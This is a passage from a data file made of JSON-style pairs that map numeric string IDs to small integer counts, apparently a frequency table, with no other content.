":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"